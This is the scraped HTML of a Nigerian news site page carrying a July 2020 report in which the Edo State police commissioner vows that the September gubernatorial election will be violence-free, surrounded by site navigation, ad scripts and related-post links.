						<ul class="social-list bsc-clearfix"><li class="social-item facebook"><a href = "https://www.facebook.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-facebook" ></i><span class="item-title" > Likes </span> </a> </li> <li class="social-item twitter"><a href = "https://twitter.com/BetterSTU" target = "_blank" > <i class="item-icon bsfi-twitter" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item google"><a href = "https://plus.google.com/116030018206526131828" target = "_blank" > <i class="item-icon bsfi-google" ></i><span class="item-title" > Followers </span> </a> </li> <li class="social-item youtube"><a href = "https://youtube.com/user/betterstu" target = "_blank" > <i class="item-icon bsfi-youtube" ></i><span class="item-title" > Subscribers </span> </a> </li> <li class="social-item instagram"><a href = "https://instagram.com/betterstudio" target = "_blank" > <i class="item-icon bsfi-instagram" ></i><span class="item-title" > Followers </span> </a> </li> 			</ul>
		</div>
									<a class="topbar-sign-in behind-social"
							   data-toggle="modal" data-target="#bsLoginModal">
								<i class="fa fa-user-circle"></i> Sign in							</a>

							<div class="modal sign-in-modal fade" id="bsLoginModal" tabindex="-1" role="dialog"
							     style="display: none">
								<div class="modal-dialog" role="document">
									<div class="modal-content">
											<span class="close-modal" data-dismiss="modal" aria-label="Close"><i
														class="fa fa-close"></i></span>
										<div class="modal-body">
											<div id="form_49250_" class="bs-shortcode bs-login-shortcode ">
		<div class="bs-login bs-type-login"  style="display:none">

					<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
								<form name="loginform"
				      action="https://dailytracker.com.ng/login/" method="post">

					
					<div class="login-header">
						<span class="login-icon fa fa-user-circle main-color"></span>
						<p>Welcome, Login to your account.</p>
					</div>
					
					<div class="login-field login-username">
						<input type="text" name="log" id="form_49250_user_login" class="input"
						       value="" size="20"
						       placeholder="Username or Email..." required/>
					</div>

					<div class="login-field login-password">
						<input type="password" name="pwd" id="form_49250_user_pass"
						       class="input"
						       value="" size="20" placeholder="Password..."
						       required/>
					</div>

					
					<div class="login-field">
						<a href="https://dailytracker.com.ng/lostpassword/?redirect_to=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F"
						   class="go-reset-panel">Forget password?</a>

													<span class="login-remember">
							<input class="remember-checkbox" name="rememberme" type="checkbox"
							       id="form_49250_rememberme"
							       value="forever"  />
							<label class="remember-label">Remember me</label>
						</span>
											</div>

					
					<div class="login-field login-submit">
						<input type="submit" name="wp-submit"
						       class="button-primary login-btn"
						       value="Log In"/>
						<input type="hidden" name="redirect_to" value="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/"/>
					</div>

									</form>
			</div>

			<div class="bs-login-panel bs-login-reset-panel">

				<span class="go-login-panel"><i
							class="fa fa-angle-left"></i> Sign in</span>

				<div class="bs-login-reset-panel-inner">
					<div class="login-header">
						<span class="login-icon fa fa-support"></span>
						<p>Recover your password.</p>
						<p>A password will be e-mailed to you.</p>
					</div>
										<form name="lostpasswordform" id="form_49250_lostpasswordform"
					      action="https://dailytracker.com.ng/lostpassword/"
					      method="post">

						<div class="login-field reset-username">
							<input type="text" name="user_login" class="input" value=""
							       placeholder="Username or Email..."
							       required/>
						</div>

						
						<div class="login-field reset-submit">

							<input type="hidden" name="redirect_to" value=""/>
							<input type="submit" name="wp-submit" class="login-btn"
							       value="Send My Password"/>

						</div>
					</form>
				</div>
			</div>
			</div>
	</div>
										</div>
									</div>
								</div>
							</div>
												</div>
				
				<div class="section-menu">
						<div id="menu-top" class="menu top-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
		<nav class="top-menu-container">

			<ul id="top-navigation" class="top-menu menu clearfix bsm-pure">
									<li id="topbar-date" class="menu-item menu-item-date">
					<span
						class="topbar-date">Sunday, January 18, 2026</span>
					</li>
					<li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-824"><a href="https://dailytracker.com.ng/about/">About</a></li>
<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-825"><a href="https://dailytracker.com.ng/contact-information/">Contact Us</a></li>
<li id="menu-item-10639" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10639"><a href="https://dailytracker.com.ng/privacy/">Privacy Policy</a></li>
<li id="menu-item-10638" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-10638"><a href="https://dailytracker.com.ng/terms-conditions/">Terms &#038; Conditions</a></li>
<li id="menu-item-14641" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-14641"><a href="https://dailytracker.com.ng/advertise-with-us/">Advertise With Us</a></li>
			</ul>

		</nav>
	</div>
				</div>
			</div>
		</div>
	</div>
</section>
		<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
					<img id="site-logo" src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
			     alt="Daily Tracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />

			<span class="site-title">Daily Tracker - Truth Always</span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="kdxcfu kdxcfu-clearfix kdxcfu-pubadban kdxcfu-show-desktop kdxcfu-show-tablet-portrait kdxcfu-show-tablet-landscape kdxcfu-show-phone kdxcfu-loc-header_aside_logo kdxcfu-align-right kdxcfu-column-1"><div id="kdxcfu-14290-1739043751" class="kdxcfu-container kdxcfu-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="14290" data-type="code"><div id="kdxcfu-14290-1739043751-place"></div><script src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">var betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('kdxcfu-14290-1739043751');             if (betterads_el.getBoundingClientRect().width) {     betterads_el_width_raw = betterads_el_width = betterads_el.getBoundingClientRect().width;    } else {     betterads_el_width_raw = betterads_el_width = betterads_el.offsetWidth;    }        var size = ["125", "125"];    if ( betterads_el_width >= 728 )      betterads_el_width = ["728", "90"];    else if ( betterads_el_width >= 468 )     betterads_el_width = ["468", "60"];    else if ( betterads_el_width >= 336 )     betterads_el_width = ["336", "280"];    else if ( betterads_el_width >= 300 )     betterads_el_width = ["300", "250"];    else if ( betterads_el_width >= 250 )     betterads_el_width = ["250", "250"];    else if ( betterads_el_width >= 200 )     betterads_el_width = ["200", "200"];    else if ( betterads_el_width >= 180 )     betterads_el_width = ["180", "150"]; if ( betterads_screen_width >= 1140 ) {          document.getElementById('kdxcfu-14290-1739043751-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';          (adsbygoogle = window.adsbygoogle || []).push({});         }else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { document.getElementById('kdxcfu-14290-1739043751-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { document.getElementById('kdxcfu-14290-1739043751-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}else if ( betterads_screen_width < 768 ) { document.getElementById('kdxcfu-14290-1739043751-place').innerHTML = '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px"  data-ad-client="ca-pub-6006688938809878"  data-ad-slot="6648086098" ></ins>';         (adsbygoogle = window.adsbygoogle || []).push({});}</script></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item menu-actions-btn-width-1" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-1276" class="megamenu menu-item menu-item-type-custom menu-item-object-custom menu-item-home better-anim-fade menu-item-1276"><a href="https://dailytracker.com.ng">Home</a></li>
<li id="menu-item-18073" class="menu-item menu-item-type-custom menu-item-object-custom better-anim-fade menu-item-18073"><a href="https://dailytracker.com.ng/forums">Forums</a></li>
<li id="menu-item-9856" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-38 better-anim-fade menu-item-9856"><a href="https://dailytracker.com.ng/category/news/">News</a></li>
<li id="menu-item-9857" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-39 better-anim-fade menu-item-9857"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></li>
<li id="menu-item-9852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-239 better-anim-fade menu-item-9852"><a href="https://dailytracker.com.ng/category/business/">Business</a></li>
<li id="menu-item-9855" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-36 better-anim-fade menu-item-9855"><a href="https://dailytracker.com.ng/category/entertainment/">Entertainment</a></li>
<li id="menu-item-9853" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-34 better-anim-fade menu-item-9853"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></li>
<li id="menu-item-9858" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-40 better-anim-fade menu-item-9858"><a href="https://dailytracker.com.ng/category/sports/">Sports</a></li>
<li id="menu-item-14612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-280 better-anim-fade menu-item-14612"><a href="https://dailytracker.com.ng/category/foreign/">Foreign</a></li>
<li id="menu-item-14617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-35 better-anim-fade menu-item-14617"><a href="https://dailytracker.com.ng/category/trending/">Trending</a></li>
<li id="menu-item-14618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-282 better-anim-fade menu-item-14618"><a href="https://dailytracker.com.ng/category/education/">Education</a></li>
<li id="menu-item-14619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-281 better-anim-fade menu-item-14619"><a href="https://dailytracker.com.ng/category/health/">Health</a></li>
<li id="menu-item-14620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-41 better-anim-fade menu-item-14620"><a href="https://dailytracker.com.ng/category/technology/">Technology</a></li>
<li id="menu-item-14621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-term-42 better-anim-fade menu-item-14621"><a href="https://dailytracker.com.ng/category/viewpoint/">Viewpoint</a></li>
					</ul><!-- #main-navigation -->
											<div class="menu-action-buttons width-1">
															<div class="search-container close">
									<span class="search-handler"><i class="fa fa-search"></i></span>

									<div class="search-box clearfix">
										<form role="search" method="get" class="search-form clearfix" action="https://dailytracker.com.ng">
	<input type="search" class="search-field"
	       placeholder="Search..."
	       value="" name="s"
	       title="Search for:"
	       autocomplete="off">
	<input type="submit" class="search-submit" value="Search">
</form><!-- .search-form -->
									</div>
								</div>
														</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->
	</header><!-- .header -->
	<div class="rh-header clearfix dark deferred-block-exclude">
		<div class="rh-container clearfix">

			<div class="menu-container close">
				<span class="menu-handler"><span class="lines"></span></span>
			</div><!-- .menu-container -->

			<div class="logo-container rh-img-logo">
				<a href="https://dailytracker.com.ng/" itemprop="url" rel="home">
											<img src="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"
						     alt="DailyTracker"  data-bsrjs="https://dailytracker.com.ng/wp-content/uploads/2020/09/DailyTrackerLogo2.png"  />				</a>
			</div><!-- .logo-container -->
		</div><!-- .rh-container -->
	</div><!-- .rh-header -->
<nav role="navigation" aria-label="Breadcrumbs" class="bf-breadcrumb clearfix bc-top-style"><div class="container bf-breadcrumb-container"><ul class="bf-breadcrumb-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-begin"><a itemprop="item" href="https://dailytracker.com.ng" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item"><a itemprop="item" href="https://dailytracker.com.ng/category/crime-watch/" ><span itemprop="name">Crime Watch</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="bf-breadcrumb-item bf-breadcrumb-end"><span itemprop="name">Edo Guber will be violence-free, Cp vows</span><meta itemprop="item" content="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/"/><meta itemprop="position" content="3" /></li></ul></div></nav><div class="content-wrap">
		<main id="content" class="content-container">

		<div class="container layout-2-col layout-2-col-1 layout-right-sidebar layout-bc-before post-template-10">

			<div class="row main-section">
										<div class="col-sm-8 content-column">
							<div class="single-container">
																<article id="post-10021" class="post-10021 post type-post status-publish format-standard has-post-thumbnail  category-crime-watch category-news category-politics tag-apc tag-edo tag-inec tag-ize-iyamu tag-obaseki tag-pdp single-post-content">
									<div class="single-featured"><a class="post-thumbnail open-lightbox" href="https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg"><img  width="500" height="282" alt="" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg">											</a>
											</div>
																		<div class="post-header-inner">
										<div class="post-header-title">
											<div class="term-badges floated"><span class="term-badge term-34"><a href="https://dailytracker.com.ng/category/crime-watch/">Crime Watch</a></span><span class="term-badge term-38"><a href="https://dailytracker.com.ng/category/news/">News</a></span><span class="term-badge term-39"><a href="https://dailytracker.com.ng/category/politics/">Politics</a></span></div>											<h1 class="single-post-title">
												<span class="post-title" itemprop="headline">Edo Guber will be violence-free, Cp vows</span>
											</h1>
											<div class="post-meta single-post-meta">
			<a href="https://dailytracker.com.ng/author/admin/"
		   title="Browse Author Articles"
		   class="post-author-a post-author-avatar">
			<img alt=''  data-src='https://dailytracker.com.ng/wp-content/uploads/2020/07/favicon-48x48.png' class='avatar avatar-26 photo avatar-default' height='26' width='26' /><span class="post-author-name">By <b>Daily Tracker</b></span>		</a>
					<span class="time"><time class="post-published updated"
			                         datetime="2020-07-17T18:13:30+01:00">On <b>Jul 17, 2020</b></time></span>
			</div>
										</div>
									</div>
											<div class="post-share single-post-share top-share clearfix style-1">
			<div class="post-share-btn-group">
				<a href="https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/#respond" class="post-share-btn post-share-btn-comments comments" title="Leave a comment on: &ldquo;Edo Guber will be violence-free, Cp vows&rdquo;"><i class="bf-icon fa fa-comments" aria-hidden="true"></i> <b class="number">0</b></a>			</div>
						<div class="share-handler-wrap ">
				<span class="share-handler post-share-btn rank-default">
					<i class="bf-icon  fa fa-share-alt"></i>						<b class="text">Share</b>
										</span>
				<span class="social-item facebook"><a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-facebook','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-facebook"></i></span></a></span><span class="social-item twitter"><a href="https://twitter.com/share?text=Edo Guber will be violence-free, Cp vows&url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-twitter','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-twitter"></i></span></a></span><span class="social-item google_plus"><a href="https://plus.google.com/share?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-google_plus','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-google"></i></span></a></span><span class="social-item reddit"><a href="https://reddit.com/submit?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F&title=Edo Guber will be violence-free, Cp vows" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-reddit','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-reddit-alien"></i></span></a></span><span class="social-item whatsapp"><a href="whatsapp://send?text=Edo Guber will be violence-free, Cp vows %0A%0A https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-whatsapp','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-whatsapp"></i></span></a></span><span class="social-item pinterest"><a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F&media=https://dailytracker.com.ng/wp-content/uploads/2020/07/images.jpeg-30.jpg&description=Edo Guber will be violence-free, Cp vows" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-pinterest','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-pinterest"></i></span></a></span><span class="social-item email"><a href="mailto:?subject=Edo Guber will be violence-free, Cp vows&body=https%3A%2F%2Fdailytracker.com.ng%2Fedo-guber-will-be-violence-free-cp-vows%2F" target="_blank" rel="nofollow noreferrer" class="bs-button-el" onclick="window.open(this.href, 'share-email','left=50,top=50,width=600,height=320,toolbar=0'); return false;"><span class="icon"><i class="bf-icon fa fa-envelope-open"></i></span></a></span></div>		</div>
											<div class="entry-content clearfix single-post-content">
										<div class="continue-reading-content close"><p>The Edo State command of the Nigeria Police on Friday reassured residents of the state that preparations are in top gear to ensure a violence-free September 19, Gubernatorial election in the state.</p>
 <p>This is coming as the two dominant political parties in the state, the Peoples Democratic Party (PDP) and the All Progressives Congress (APC) continued to mobilize their supporters ahead of the off-season election.</p>
 <p>Commissioner of Police, CP Johnson Kokumo told newsmen after he presented an Armoured Personnel Carrier, (APC) to Governor Godwin Obaseki at the Government House, Benin City.</p>
<div class="kdxcfu kdxcfu-clearfix kdxcfu-post-inline kdxcfu-float-left kdxcfu-align-left kdxcfu-column-1"><div id="kdxcfu-13022-455555072" class="kdxcfu-container kdxcfu-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13022" data-type="image"><a itemprop="url" class="kdxcfu-link" href="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" target="_blank" ><img class="kdxcfu-image" src="https://dailytracker.com.ng/wp-content/uploads/2025/01/CBN_Advert.jpeg" alt="CBN" /></a></div></div> <p>CP Kokumo said the command was being proactive and has identified violence prone areas, adding that a show of force would soon begin to send clear signals to lawbreakers.</p>
 <p>&#8220;You see our men here and the armoured personnel carrier, we are simply demonstrating our readiness for the coming election in the state. This is intended for us to embark on a show of force to send a message across to those who might be nursing hope of fomenting crises, that Edo state is not a place where violence of any form will be tolerated.&#8221;</p>
<div class="bs-irp left bs-irp-thumbnail-1">

	<div class="bs-irp-heading">
		<span class="h-text heading-typo">Related Posts</span>
	</div>

			<div class="bs-pagination-wrapper main-term-none none ">
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-22758 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher Security Stance" data-src="https://dailytracker.com.ng/wp-content/uploads/2025/12/Tinubu-Budget-86x64.jpeg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Tinubu-Budget-86x64.jpeg&quot;,&quot;210&quot;:&quot;Tinubu-Budget-210x136.jpeg&quot;,&quot;689&quot;:&quot;Tinubu-Budget.jpeg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/tinubu-presents-%e2%82%a658-18trn-2026-budget-declares-tougher-security-stance/" class="post-url post-title">
			Tinubu Presents ₦58.18trn 2026 Budget, Declares Tougher&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:21:47+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22756 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-239">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Nigeria&#8217;s 2026 Budget Speech" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/10/Bola-Tinubu1-86x64.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Bola-Tinubu1-86x64.jpg&quot;,&quot;210&quot;:&quot;Bola-Tinubu1-210x136.jpg&quot;,&quot;480&quot;:&quot;Bola-Tinubu1.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/nigerias-2026-budget-speech/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/nigerias-2026-budget-speech/" class="post-url post-title">
			Nigeria&#8217;s 2026 Budget Speech		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T17:04:00+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-22754 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-38">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="PenCom Records 180% Surge in Pension Recoveries" data-src="https://dailytracker.com.ng/wp-content/uploads/2020/08/PenCom-2.jpg" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/dailytracker.com.ng\/wp-content\/uploads\/2020\/08\/&quot;,&quot;sizes&quot;:{&quot;195&quot;:&quot;PenCom-2.jpg&quot;}}"						class="img-holder" href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/"></a>
							</div>
		<p class="title">		<a href="https://dailytracker.com.ng/pencom-records-180-surge-in-pension-recoveries/" class="post-url post-title">
			PenCom Records 180% Surge in Pension Recoveries		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-19T16:44:40+01:00">Dec 19, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div></div> <p>CP Kokumo also assured that the command has both speed and gunboats in its marine base ready to secure the waterways.</p>
 <p>&#8220;We have in place a number of boats, we have both armoured gun boats and speed boats to use in policing our waterways.&#8221;</p>
<div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://dailytracker.com.ng/dss-police-to-withdraw-operatives-from-impeached-edo-speaker-deputy/" target="_blank" rel="nofollow" class="uc609c1de545667fb60d83abcc5dfb057"><!-- INLINE RELATED POSTS 1/3 //--><style> .uc609c1de545667fb60d83abcc5dfb057 , .uc609c1de545667fb60d83abcc5dfb057 .postImageUrl , .uc609c1de545667fb60d83abcc5dfb057 .centered-text-area { min-height: 80px; position: relative; } .uc609c1de545667fb60d83abcc5dfb057 , .uc609c1de545667fb60d83abcc5dfb057:hover , .uc609c1de545667fb60d83abcc5dfb057:visited , .uc609c1de545667fb60d83abcc5dfb057:active { border:0!important; } .uc609c1de545667fb60d83abcc5dfb057 .clearfix:after { content: ""; display: table; clear: both; } .uc609c1de545667fb60d83abcc5dfb057 { display: block; transition: background-color 250ms; webkit-transition: background-color 250ms; width: 100%; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #3498DB; } .uc609c1de545667fb60d83abcc5dfb057:active , .uc609c1de545667fb60d83abcc5dfb057:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; background-color: #2980B9; } .uc609c1de545667fb60d83abcc5dfb057 .centered-text-area { width: 100%; position: relative; } .uc609c1de545667fb60d83abcc5dfb057 .ctaText { border-bottom: 0 solid #fff; color: #ECF0F1; font-size: 16px; font-weight: bold; margin: 0; padding: 0; text-decoration: underline; } .uc609c1de545667fb60d83abcc5dfb057 .postTitle { color: #FFFFFF; font-size: 16px; font-weight: 600; margin: 0; padding: 0; width: 100%; } .uc609c1de545667fb60d83abcc5dfb057 .ctaButton { background-color: #2980B9!important; color: #ECF0F1; border: none; border-radius: 3px; box-shadow: none; font-size: 14px; font-weight: bold; line-height: 26px; moz-border-radius: 3px; text-align: center; text-decoration: none; text-shadow: none; width: 80px; min-height: 80px; background: url(https://dailytracker.com.ng/wp-content/plugins/intelly-related-posts/assets/images/simple-arrow.png)no-repeat; position: absolute; right: 0; top: 0; } .uc609c1de545667fb60d83abcc5dfb057:hover .ctaButton { background-color: #3498DB!important; } .uc609c1de545667fb60d83abcc5dfb057 .centered-text { display: table; height: 80px; padding-left: 18px; top: 0; } .uc609c1de545667fb60d83abcc5dfb057 .uc609c1de545667fb60d83abcc5dfb057-content { display: table-cell; margin: 0; padding: 0; padding-right: 108px; position: relative; vertical-align: middle; width: 100%; } .uc609c1de545667fb60d83abcc5dfb057:after { content: ""; display: block; clear: both; } </style><div class="centered-text-area"><div class="centered-text" style="float: left;"><div class="uc609c1de545667fb60d83abcc5dfb057-content"><span class="ctaText">See also</span>&nbsp; <span class="postTitle">DSS, Police to withdraw operatives from impeached Edo Speaker, Deputy</span></div></div></div><div class="ctaButton"></div></a></div> <div class="fb-background-color">
			  <div 
			  	class = "fb-comments" 
			  	data-href = "https://dailytracker.com.ng/edo-guber-will-be-violence-free-cp-vows/"
			  	data-numposts = "10"
			  	data-lazy = "true"
				data-colorscheme = "light"
				data-order-by = "social"
				data-mobile=true>
			  </div></div>
		  <style> 
		    .fb-background-color {
				background: #ffffff !important;
			}
			.fb_iframe_widget_fluid_desktop iframe {
			    width: 100% !important;
			}
		  </style> 
		  <div class="post-views content-post post-10021 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">597</span>
			</div> <div class="crp_related     crp-rounded-thumbs"><h3>Related Posts:</h3><ul><li><a href="https://dailytracker.com.ng/ten-hag-vows-to-save-man-utd-project-by-winning-fa-cup/"     class="crp_link post-22453"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-150x150.jpg" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="IMG20240523WA0006 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-150x150.jpg 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-24x24.jpg 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-48x48.jpg 48w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-96x96.jpg 96w, https://dailytracker.com.ng/wp-content/uploads/2024/05/IMG-20240523-WA0006-300x300.jpg 300w" /></figure><span class="crp_title">Ten Hag vows to save Man Utd project by winning FA Cup</span></a></li><li><a href="https://dailytracker.com.ng/new-west-ham-boss-lopetegui-vows-to-make-big-noise/"     class="crp_link post-22416"><figure><img width="150" height="150" src="https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-150x150.webp" class="crp_featured crp_thumb crp_thumbnail" alt="" style="" title="B77E605D9E74477FB2295A90825FE981 | DailyTracker" srcset="https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-150x150.webp 150w, https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-24x24.webp 24w, https://dailytracker.com.ng/wp-content/uploads/2024/05/B77E605D-9E74-477F-B229-5A90825FE981-48x48.webp 48w, 